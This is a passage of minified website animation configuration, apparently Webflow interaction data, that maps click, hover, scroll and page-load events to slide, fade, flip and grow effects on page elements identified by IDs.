null,delay:null,direction:null,effectIn:null},createdOn:0x17be62e47e5},"e-1918":{id:"e-1918",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-80",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1917"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|60822a71-8bb7-f423-16d7-135b878bafbd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|60822a71-8bb7-f423-16d7-135b878bafbd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be62e47e9},"e-1919":{id:"e-1919",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1920"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be6342b44},"e-1921":{id:"e-1921",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1922"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|e1dff092-0381-9d7e-50a3-08a4fe5a23d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|e1dff092-0381-9d7e-50a3-08a4fe5a23d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be63de200},"e-1922":{id:"e-1922",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1921"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|e1dff092-0381-9d7e-50a3-08a4fe5a23d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|e1dff092-0381-9d7e-50a3-08a4fe5a23d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be63de204},"e-1973":{id:"e-1973",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1974"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x188546523fe},"e-1975":{id:"e-1975",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1976"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1977":{id:"e-1977",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1978"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1979":{id:"e-1979",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1980"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1981":{id:"e-1981",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1982"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1983":{id:"e-1983",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1984"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1985":{id:"e-1985",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1986"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1987":{id:"e-1987",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1988"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|6587b8db-e10f-f60a-b147-5196627f58f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|6587b8db-e10f-f60a-b147-5196627f58f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1989":{id:"e-1989",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1990"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|a9c6c8a9-bfd7-cfd6-6cef-c2c6cf52192e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|a9c6c8a9-bfd7-cfd6-6cef-c2c6cf52192e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1991":{id:"e-1991",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1992"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|6d8a723e-9fed-26f7-cabd-5fd162223fcf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|6d8a723e-9fed-26f7-cabd-5fd162223fcf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x188546523fe},"e-1993":{id:"e-1993",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1994"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|19ecfdd5-2af7-7b64-2c8b-0c9faa41fca0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|19ecfdd5-2af7-7b64-2c8b-0c9faa41fca0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x188546523fe},"e-1995":{id:"e-1995",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1996"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|bbd709b1-2656-4640-8e47-85773575d2d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|bbd709b1-2656-4640-8e47-85773575d2d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x188546523fe},"e-1999":{id:"e-1999",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-2000"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|80fc45e0-3611-dd5a-1ba4-645d33a57173",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|80fc45e0-3611-dd5a-1ba4-645d33a57173",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-2001":{id:"e-2001",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2002"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c521",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c521",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2003":{id:"e-2003",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2004"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c527",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c527",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2005":{id:"e-2005",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2006"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c52d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c52d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2007":{id:"e-2007",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2008"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c533",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c533",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2009":{id:"e-2009",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2010"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2011":{id:"e-2011",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-2012"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2013":{id:"e-2013",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2014"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2015":{id:"e-2015",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-2016"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f4b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f4b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2017":{id:"e-2017",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2018"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2019":{id:"e-2019",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-2020"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2021":{id:"e-2021",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-2022"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2023":{id:"e-2023",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-2024"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|786f484f-40b5-0f07-88dc-d3e9bb272546",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|786f484f-40b5-0f07-88dc-d3e9bb272546",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2025":{id:"e-2025",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-2026"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|786f484f-40b5-0f07-88dc-d3e9bb27254a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|786f484f-40b5-0f07-88dc-d3e9bb27254a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"TOP",effectIn:!0},createdOn:0x18ef7e23f33},"e-2027":{id:"e-2027",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2028"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b8f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b8f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2029":{id:"e-2029",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-2030"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:415,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2030":{id:"e-2030",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-2029"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:29,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x18ef7e23f33},"e-2031":{id:"e-2031",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2032"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:12,scrollOffsetUnit:"%",delay:100,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2033":{id:"e-2033",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2034"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0ba4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0ba4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2035":{id:"e-2035",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2036"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0baa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0baa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2037":{id:"e-2037",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2038"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0bb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0bb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2039":{id:"e-2039",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2040"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0bb7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0bb7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:500,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2041":{id:"e-2041",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-91",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2042"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ef7e23f33},"e-2043":{id:"e-2043",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-91",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ef7e23f33},"e-2045":{id:"e-2045",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2046"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6642a1cb5c04dc02320f06ab|ef21bc23-60ba-ad4a-25d5-5e289f69b67b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6642a1cb5